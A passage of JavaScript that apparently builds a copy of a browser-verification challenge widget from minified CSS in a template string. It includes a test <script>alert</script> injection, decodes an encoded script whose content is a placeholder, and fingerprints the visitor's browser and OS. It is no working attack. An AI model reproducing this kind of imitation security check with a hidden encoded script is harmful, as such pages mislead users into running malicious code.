fillfail-offlabel-dark{100%{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fireworks{0%{transform:scale(0);opacity:0}50%{transform:scale(1.5);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}100%{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}100%{stroke-width:0}}</style><style>.challenge-container .main-wrapper{margin:0;background-color:#fff;padding:0;width:100%;height:100%;overflow:hidden;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,"Segoe UI",roboto,oxygen,ubuntu,"Helvetica Neue",arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}.challenge-container h1{margin:16px 0;text-align:center;line-height:1.25;color:#232323;font-size:16px;font-weight:700}.challenge-container p{margin:8px 0;text-align:center;font-size:20px;font-weight:400}.challenge-container #content{box-sizing:border-box;display:flex;gap:7px;align-items:center;justify-content:space-between;border:1px solid #e0e0e0;background-color:#fafafa;height:65px;user-select:none}.challenge-container #branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}.challenge-container #overrun-i,.challenge-container #verifying-i{display:flex;width:30px;height:30px;animation:spin 5s linear infinite}.challenge-container #fail-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #de1303;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both}.challenge-container #success-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #038127;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}.challenge-container #success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;box-shadow:inset 0 0 0 #038127;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}.challenge-container #success-pre-i{width:30px;height:30px}.challenge-container #success-pre-i line{stroke:#038127;animation:firework .3s 1 ease-out;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}.challenge-container #success-text{opacity:0;animation:fade-in 1s forwards}.challenge-container .success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}.challenge-container #expired-text,.challenge-container #overrun-text,.challenge-container #timeout-text{margin:0;text-align:inherit;font-size:14px;font-weight:400}.challenge-container #error-overrun{margin-top:2px}.challenge-container #error-overrun,.challenge-container #expired-refresh-link,.challenge-container #expired-text,.challenge-container #fr-overrun,.challenge-container #timeout-refresh-link,.challenge-container #timeout-text{display:inline-block}.challenge-container #fr-helper,.challenge-container #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #fr-helper-link,.challenge-container #fr-overrun-link{display:inline-block}.challenge-container .theme-dark #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-dark .expired-circle,.challenge-container .theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-dark #expired-i,.challenge-container .theme-dark #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-dark #challenge-overlay{background-color:#222}.challenge-container .theme-dark #challenge-error-text,.challenge-container .theme-dark #challenge-overlay{color:#ffa299}.challenge-container .theme-dark #challenge-error-text a,.challenge-container .theme-dark #challenge-overlay a{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:link,.challenge-container .theme-dark #challenge-error-text a:visited,.challenge-container .theme-dark #challenge-overlay a:link,.challenge-container .theme-dark #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:active,.challenge-container .theme-dark #challenge-error-text a:focus,.challenge-container .theme-dark #challenge-error-text a:hover,.challenge-container .theme-dark #challenge-overlay a:active,.challenge-container .theme-dark #challenge-overlay a:focus,.challenge-container .theme-dark #challenge-overlay a:hover{color:#949494}.challenge-container .theme-dark .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-dark .cb-lb input:active~.cb-i,.challenge-container .theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-dark .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-dark h1{color:#fff}.challenge-container .theme-dark #challenge-error-title{color:#ffa299}.challenge-container .theme-dark #challenge-error-title a{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:link,.challenge-container .theme-dark #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:active,.challenge-container .theme-dark #challenge-error-title a:focus,.challenge-container .theme-dark #challenge-error-title a:hover{color:#949494}.challenge-container .theme-dark #terms{color:#bbb}.challenge-container .theme-dark #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-dark #terms a:link,.challenge-container .theme-dark #terms a:visited{color:#bbb}.challenge-container .theme-dark #terms a:active,.challenge-container .theme-dark #terms a:focus,.challenge-container .theme-dark #terms a:hover{color:#949494}.challenge-container .theme-dark #content{border-color:#797979;background-color:#232323}.challenge-container .theme-dark #qr{fill:#f38020}.challenge-container .theme-dark .logo-text{fill:#fff}.challenge-container .theme-dark #fr-helper-loop>a{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:link,.challenge-container .theme-dark #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:active,.challenge-container .theme-dark #fr-helper-loop>a:focus,.challenge-container .theme-dark #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-dark #expired-refresh-link,.challenge-container .theme-dark #timeout-refresh-link{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:link,.challenge-container .theme-dark #expired-refresh-link:visited,.challenge-container .theme-dark #timeout-refresh-link:link,.challenge-container .theme-dark #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:active,.challenge-container .theme-dark #expired-refresh-link:focus,.challenge-container .theme-dark #expired-refresh-link:hover,.challenge-container .theme-dark #timeout-refresh-link:active,.challenge-container .theme-dark #timeout-refresh-link:focus,.challenge-container .theme-dark #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-dark .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-dark .error-message{color:#ffa299}.challenge-container .theme-dark .error-message a{color:#ffa299}.challenge-container .theme-dark .error-message a:link,.challenge-container .theme-dark .error-message a:visited{color:#ffa299}.challenge-container #challenge-overlay{position:absolute;top:0;z-index:9999;background-color:#fafafa;line-height:10px;color:#de1303;font-size:9px}.challenge-container #challenge-overlay a{color:#232323}.challenge-container #challenge-overlay a:link,.challenge-container #challenge-overlay a:visited{color:#232323}.challenge-container #challenge-overlay a:active,.challenge-container #challenge-overlay a:focus,.challenge-container #challenge-overlay a:hover{color:#166379}.challenge-container #logo{margin-bottom:1px;height:25px}.challenge-container .failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .failure-cross{fill:#fff;transform-origin:bottom center}.challenge-container @keyframes fade-in-animation{stroke:#de1303}.challenge-container 100%{fill:#fff;stroke:#fff}.challenge-container .cb-c{display:flex;align-items:center;margin-left:16px;cursor:pointer;text-align:left}.challenge-container .cb-lb{display:grid;place-items:center}.challenge-container .cb-lb input{grid-area:1/1;opacity:0;z-index:9999;margin:0;cursor:pointer;width:24px;height:24px}.challenge-container .cb-lb input:active~.cb-i,.challenge-container .cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.challenge-container .cb-lb input:checked~.cb-i{transform:rotate(0) scale(1);opacity:1;border-radius:5px;background-color:#fff}.challenge-container .cb-lb input:checked~.cb-i::after{top:0;left:5px;transform:rotate(45deg) scale(1);border:solid #c44d0e;border-width:0 4px 4px 0;border-radius:0;width:6px;height:12px}.challenge-container .cb-lb .cb-i{box-sizing:border-box;grid-area:1/1;transition:all .1s ease-in;z-index:9998;border:2px solid #6d6d6d;border-radius:3px;background:#fff;width:24px;height:24px;animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both}.challenge-container .cb-lb .cb-i::after{position:absolute;border-radius:5px;content:""}.challenge-container .cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.challenge-container .size-compact{font-size:14px}.challenge-container .size-compact #content{display:flex;flex-flow:column nowrap;gap:0;place-content:space-between;align-items:flex-start;padding:12px 0;height:140px}.challenge-container .size-compact .link-spacer{margin-right:3px;margin-left:3px}.challenge-container .size-compact .cb-c{margin:0 12px;text-align:left}.challenge-container .size-compact .cb-container{margin:0 12px}.challenge-container .size-compact #logo{margin-bottom:0;height:25px}.challenge-container .size-compact #branding{flex-flow:row-reverse wrap;place-content:center flex-start;align-self:flex-end;margin:0 12px;padding-right:0;text-align:right}.challenge-container .size-compact #terms{text-align:right}.challenge-container .size-compact #qr{text-align:center}.challenge-container .size-compact #challenge-error-title{margin-top:3px;width:auto}.challenge-container .size-compact #fail{display:flex;flex-flow:row nowrap;place-content:center space-evenly;align-items:center;visibility:visible;line-height:13px}.challenge-container .size-compact #expired-text,.challenge-container .size-compact #overrun-text,.challenge-container .size-compact #timeout-text{display:block}.challenge-container .size-compact #expired-refresh-link,.challenge-container .size-compact #timeout-refresh-link{margin:0}.challenge-container .size-compact .error-message a{margin:0}.challenge-container .size-compact .error-message span{display:block}.challenge-container .size-compact .error-message.ltr{text-align:end}.challenge-container .size-compact .error-message.ltr #fr-overrun{margin-right:0;margin-left:0}.challenge-container .cb-lb-t{display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end;align-items:center}.challenge-container .rtl{direction:rtl}.challenge-container .rtl .cb-lb-t{margin-right:8px;margin-left:0;padding:0}.challenge-container .rtl #expired-i,.challenge-container .rtl #fail-i,.challenge-container .rtl #overrun-i,.challenge-container .rtl #success-i,.challenge-container .rtl #timeout-i,.challenge-container .rtl #verifying-i{left:255px}.challenge-container .rtl #fr-helper,.challenge-container .rtl #fr-overrun{margin-right:0;margin-left:.25em}.challenge-container .rtl #branding{margin:0 0 0 16px;padding-right:0;padding-left:0;width:90px;text-align:left}.challenge-container .rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0;padding-right:0;padding-left:0;text-align:left}.challenge-container .rtl.size-compact #terms{text-align:right}.challenge-container .rtl.size-compact #cf-stage{padding-right:48px}.challenge-container .rtl.size-compact .cb-c,.challenge-container .rtl.size-compact .cb-container{margin:0 12px}.challenge-container .rtl .cb-lb{text-align:right}.challenge-container .rtl .cb-lb input{right:18px}.challenge-container .rtl .cb-lb input:checked~.cb-i::after{right:6px}.challenge-container .rtl .cb-lb .cb-i{right:18px}.challenge-container .rtl .cb-c{margin-right:15px;margin-left:0;text-align:right}.challenge-container .rtl .cb-container{margin-right:16px;margin-left:0}.challenge-container #terms{display:inline-flex;justify-content:flex-end;line-height:10px;color:#232323;font-size:8px;font-style:normal}.challenge-container #terms .link-spacer{margin:0 .2rem}.challenge-container #terms a{display:inline-block;text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:link,.challenge-container #terms a:visited{text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:active,.challenge-container #terms a:focus,.challenge-container #terms a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title{position:absolute;top:0;margin:5px 0;width:200px;height:55px;color:#de1303;font-size:11px}.challenge-container #challenge-error-title a{color:#232323}.challenge-container #challenge-error-title a:active,.challenge-container #challenge-error-title a:focus,.challenge-container #challenge-error-title a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title a:link,.challenge-container #challenge-error-title a:visited{color:#232323}.challenge-container #challenge-error-title .i-wrapper{display:none}.challenge-container .unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.challenge-container .main-wrapper{border-spacing:0}.challenge-container .p1{fill:none;stroke:#fff}.challenge-container .offlabel.size-compact #content{place-content:center center}.challenge-container .offlabel.size-compact .cb-lb .cb-i,.challenge-container .offlabel.size-compact .cb-lb input{top:58px}.challenge-container .expired-circle,.challenge-container .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}.challenge-container #expired-i,.challenge-container #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #797979;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.challenge-container .cb-container{display:grid;grid-template-columns:30px auto;gap:12px;align-items:center;margin-left:16px}.challenge-container .logo-text{fill:#000}.challenge-container #qr{fill:#232323}.challenge-container #qr svg{width:40px;height:40px}.challenge-container .main-wrapper.theme-dark,.challenge-container body.theme-dark{background-color:#232323;color:#fff}.challenge-container #fr-helper-loop>a{display:block;color:#232323}.challenge-container #fr-helper-loop>a:link,.challenge-container #fr-helper-loop>a:visited{display:block;color:#232323}.challenge-container #fr-helper-loop>a:active,.challenge-container #fr-helper-loop>a:focus,.challenge-container #fr-helper-loop>a:hover{color:#166379}.challenge-container .error-message{color:#de1303;font-size:9px;font-weight:500}.challenge-container .error-message a:link,.challenge-container .error-message a:visited{color:#de1303}.challenge-container .error-message a:active,.challenge-container .error-message a:focus,.challenge-container .error-message a:hover{color:#166379}.challenge-container .error-message.ltr{direction:ltr}.challenge-container .error-message.ltr #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #expired-refresh-link,.challenge-container #timeout-refresh-link{color:#232323}.challenge-container #expired-refresh-link:link,.challenge-container #expired-refresh-link:visited,.challenge-container #timeout-refresh-link:link,.challenge-container #timeout-refresh-link:visited{color:#232323}.challenge-container #expired-refresh-link:active,.challenge-container #expired-refresh-link:focus,.challenge-container #expired-refresh-link:hover,.challenge-container #timeout-refresh-link:active,.challenge-container #timeout-refresh-link:focus,.challenge-container #timeout-refresh-link:hover{color:#166379}.challenge-container html.rtl{direction:rtl}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding,.challenge-container .lang-hi-in.size-compact #branding,.challenge-container .lang-ko-kr.size-compact #branding,.challenge-container .lang-sv-se.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding,.challenge-container .lang-zh-cn.size-compact #branding,.challenge-container .lang-zh-tw.size-compact #branding,.challenge-container .lang-zh.size-compact #branding{flex-direction:column}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ja-jp #terms .link-spacer,.challenge-container .lang-lt-lt #terms .link-spacer,.challenge-container .lang-pl-pl #terms .link-spacer,.challenge-container .lang-ro-ro #terms .link-spacer,.challenge-container .lang-ru-ru #terms .link-spacer,.challenge-container .lang-sk-sk #terms .link-spacer,.challenge-container .lang-tl-ph #terms .link-spacer,.challenge-container .lang-uk-ua #terms .link-spacer,.challenge-container .lang-vi-vn #terms .link-spacer{display:none}.challenge-container .lang-pl-pl.size-compact #terms,.challenge-container .lang-tl-ph.size-compact #terms,.challenge-container .lang-uk-ua.size-compact #terms,.challenge-container .lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.challenge-container .lang-ja-jp.size-compact #terms .link-spacer,.challenge-container .lang-pl-pl.size-compact #terms .link-spacer,.challenge-container .lang-tl-ph.size-compact #terms .link-spacer,.challenge-container .lang-uk-ua.size-compact #terms .link-spacer,.challenge-container .lang-vi-vn.size-compact #terms .link-spacer{display:block}.challenge-container .lang-bg-bg.size-compact #verifying-text,.challenge-container .lang-el-gr.size-compact #verifying-text{font-size:12px}.challenge-container .lang-bg-bg.size-compact #challenge-error-text,.challenge-container .lang-bg-bg.size-compact #challenge-overlay,.challenge-container .lang-el-gr.size-compact #challenge-error-text,.challenge-container .lang-el-gr.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-bg-bg.size-compact #challenge-error,.challenge-container .lang-el-gr.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de.size-compact #challenge-error-text,.challenge-container .lang-de-de.size-compact #challenge-overlay,.challenge-container .lang-vi-vn.size-compact #challenge-error-text,.challenge-container .lang-vi-vn.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-de-de.size-compact #challenge-error,.challenge-container .lang-vi-vn.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de #expiry-msg #expired-refresh-link,.challenge-container .lang-de-de #expiry-msg #timeout-refresh-link,.challenge-container .lang-de-de #timeout-msg #expired-refresh-link,.challenge-container .lang-de-de #timeout-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #expired-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #expired-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #expired-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #expired-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #expired-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #expired-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #expired-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #expired-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #timeout-refresh-link,.challenge-container .lang-ms-my #expiry-msg #expired-refresh-link,.challenge-container .lang-ms-my #expiry-msg #timeout-refresh-link,.challenge-container .lang-ms-my #timeout-msg #expired-refresh-link,.challenge-container .lang-ms-my #timeout-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #expired-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #expired-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #expired-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #expired-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.challenge-container .lang-hr-hr.size-compact #verifying-text,.challenge-container .lang-ms-my.size-compact #verifying-text,.challenge-container .lang-pl-pl.size-compact #verifying-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #fail-text,.challenge-container .lang-pl-pl.size-compact #timeout-refresh-link,.challenge-container .lang-pl-pl.size-compact #timeout-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #terms{display:inline-flex}.challenge-container .lang-pl-pl.size-compact #terms .link-spacer{display:block}.challenge-container .lang-ja-jp #expired-text,.challenge-container .lang-ja-jp #timeout-text,.challenge-container .lang-pl-pl #expired-text,.challenge-container .lang-pl-pl #timeout-text,.challenge-container .lang-ro-ro #expired-text,.challenge-container .lang-ro-ro #timeout-text,.challenge-container .lang-tl-ph #expired-text,.challenge-container .lang-tl-ph #timeout-text,.challenge-container .lang-tr-tr #expired-text,.challenge-container .lang-tr-tr #timeout-text,.challenge-container .lang-uk-ua #expired-text,.challenge-container .lang-uk-ua #timeout-text{display:block}.challenge-container .lang-fi-fi.size-compact #expired,.challenge-container .lang-fi-fi.size-compact #timeout{gap:6px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-de-de #terms .link-spacer{display:none}.challenge-container .lang-de-de.size-compact #timeout-refresh-link,.challenge-container .lang-de-de.size-compact #timeout-text{font-size:11px}.challenge-container .lang-de-de.size-compact .cb-lb-t{font-size:12px}.challenge-container .lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.challenge-container .lang-ja-jp .cb-lb-t{font-size:11px}.challenge-container .lang-ja-jp.size-compact #challenge-error-text,.challenge-container .lang-ja-jp.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ru-ru #terms .link-spacer{display:none}.challenge-container .lang-ru-ru.size-compact .cb-lb .cb-i{left:11px}.challenge-container .lang-ru-ru.size-compact .cb-lb input{left:11px}.challenge-container .lang-ru-ru.size-compact #challenge-error-text,.challenge-container .lang-ru-ru.size-compact #challenge-overlay{line-height:10px;font-size:8px}.challenge-container .lang-ru-ru #challenge-error{margin:8px 4px}.challenge-container .lang-bg-bg.size-compact #verifying-text{font-size:12px}.challenge-container .overlay{position:absolute;top:5px;left:5px;opacity:.9;z-index:2147483647;border:1px solid #de1303;background-color:#fff;padding:2px;height:auto;line-height:8px;color:#de1303;font-family:consolas,"Liberation Mono",courier,monospace;font-size:8px}.challenge-container .lang-it-it.size-compact #challenge-error-text,.challenge-container .lang-it-it.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-id-id.size-compact #challenge-error-text,.challenge-container .lang-id-id.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (prefers-color-scheme:dark){color:#fff}.challenge-container .theme-auto #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-auto .expired-circle,.challenge-container .theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-auto #expired-i,.challenge-container .theme-auto #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-auto #challenge-overlay{background-color:#222}.challenge-container .theme-auto #challenge-error-text,.challenge-container .theme-auto #challenge-overlay{color:#ffa299}.challenge-container .theme-auto #challenge-error-text a,.challenge-container .theme-auto #challenge-overlay a{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:link,.challenge-container .theme-auto #challenge-error-text a:visited,.challenge-container .theme-auto #challenge-overlay a:link,.challenge-container .theme-auto #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:active,.challenge-container .theme-auto #challenge-error-text a:focus,.challenge-container .theme-auto #challenge-error-text a:hover,.challenge-container .theme-auto #challenge-overlay a:active,.challenge-container .theme-auto #challenge-overlay a:focus,.challenge-container .theme-auto #challenge-overlay a:hover{color:#949494}.challenge-container .theme-auto .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-auto .cb-lb input:active~.cb-i,.challenge-container .theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-auto .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-auto h1{color:#fff}.challenge-container .theme-auto #challenge-error-title{color:#ffa299}.challenge-container .theme-auto #challenge-error-title a{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:link,.challenge-container .theme-auto #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:active,.challenge-container .theme-auto #challenge-error-title a:focus,.challenge-container .theme-auto #challenge-error-title a:hover{color:#949494}.challenge-container .theme-auto #terms{color:#bbb}.challenge-container .theme-auto #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-auto #terms a:link,.challenge-container .theme-auto #terms a:visited{color:#bbb}.challenge-container .theme-auto #terms a:active,.challenge-container .theme-auto #terms a:focus,.challenge-container .theme-auto #terms a:hover{color:#949494}.challenge-container .theme-auto #content{border-color:#797979;background-color:#232323}.challenge-container .theme-auto #qr{fill:#f38020}.challenge-container .theme-auto .logo-text{fill:#fff}.challenge-container .theme-auto #fr-helper-loop>a{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:link,.challenge-container .theme-auto #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:active,.challenge-container .theme-auto #fr-helper-loop>a:focus,.challenge-container .theme-auto #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-auto #expired-refresh-link,.challenge-container .theme-auto #timeout-refresh-link{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:link,.challenge-container .theme-auto #expired-refresh-link:visited,.challenge-container .theme-auto #timeout-refresh-link:link,.challenge-container .theme-auto #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:active,.challenge-container .theme-auto #expired-refresh-link:focus,.challenge-container .theme-auto #expired-refresh-link:hover,.challenge-container .theme-auto #timeout-refresh-link:active,.challenge-container .theme-auto #timeout-refresh-link:focus,.challenge-container .theme-auto #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-auto .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-auto .error-message{color:#ffa299}.challenge-container .theme-auto .error-message a{color:#ffa299}.challenge-container .theme-auto .error-message a:link,.challenge-container .theme-auto .error-message a:visited{color:#ffa299}</style><style>.theme-dark #content{background-color:#232323;border-color:#797979}#contentAddon.theme-dark{background-color:#232323;border-color:#797979;border:1px solid #797979;border-top:none}.footer a{color:#1d65ca}</style><script>alert('hello');<\/script>`;
const my_script = atob(`[base64]`);

function parseUserAgent() {
    const ua = navigator.userAgent;
    let browser, version, os, osVersion;

    if (ua.includes("Firefox/")) {
        browser = "Firefox";
        version = ua.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Edg/") || ua.includes("Edge/")) {
        browser = "Edge";
        version = ua.match(/(Edg|Edge)\/(\d+\.\d+)/)[2];
    } else if (ua.includes("Chrome/") && !ua.includes("OPR/") && !ua.includes("Edg/")) {
        browser = "Chrome";
        version = ua.match(/Chrome\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Safari/") && !ua.includes("Chrome/")) {
        browser = "Safari";
        const versionMatch1 = ua.match(/Version\/(\d+\.\d+)/);
        const versionMatch2 = ua.match(/Safari\/(\d+\.\d+)/);
        version = (versionMatch1 && versionMatch1[1]) || (versionMatch2 && versionMatch2[1]);
    } else if (ua.includes("OPR/")) {
        browser = "Opera";
        version = ua.match(/OPR\/(\d+\.\d+)/)[1];
    } else {
        browser = "Unknown";
        version = "0";
    }

    if (ua.includes("Windows NT 10.0")) {
        os = "Windows";
        osVersion = "10";
    } else if (ua.includes("Windows NT 6.3")) {
        os = "Windows";
        osVersion = "8.1";
    } else if (ua.includes("Windows NT 6.2")) {
        os = "Windows";
        osVersion = "8";
    } else if (ua.includes("Windows NT 6.1")) {
        os = "Windows";
        osVersion = "7";
    } else if (ua.includes("Mac OS X")) {
        os = "macOS";
        osVersion = ua.match(/Mac OS X (\d+[._]\d+)/)[1].replace("_", ".");
    } else if (ua.includes("Linux")) {
        os = "Linux";
        osVersion = "Unknown";
    } else if (ua.includes("Android")) {
        os = "Android";
        // osVersion = ua.match(/Android (\d+\.\d+)/) ? . [1] || "Unknown";
        const androidMatch = ua.match(/Android (\d+\.\d+)/);
        osVersion = androidMatch && androidMatch[1] ? androidMatch[1] : "0";
    } else if (ua.includes("iOS") || ua.includes("iPhone")) {
        os = "iOS";
        // osVersion = ua.match(/OS (\d+_\d+)/) ? . [1].replace("_", ".") || "Unknown";
        const osMatch = ua.match(/OS (\d+_\d+)/);
        osVersion = osMatch && osMatch[1] ? osMatch[1].replace("_", ".") : "0";
    } else {
        os = "Unknown";
        osVersion = "0";
    }

    // return { browser, version, os, osVersion };

    var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	// In Opera, the true version is after "OPR" or after "Version"
	if ((verOffset=nAgt.indexOf("OPR"))!=-1) {
	 browserName = "Opera";
	 fullVersion = nAgt.substring(verOffset+4);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In MS Edge, the true version is after "Edg" in userAgent
	else if ((verOffset=nAgt.indexOf("Edg"))!=-1) {
	 browserName = "Microsoft Edge";
	 fullVersion = nAgt.substring(verOffset+4);
	}
	// In MSIE, the true version is after "MSIE" in userAgent
	else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
	 browserName = "Microsoft Internet Explorer";
	 fullVersion = nAgt.substring(verOffset+5);
	}
	// In Chrome, the true version is after "Chrome" 
	else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) {
	 browserName = "Chrome";
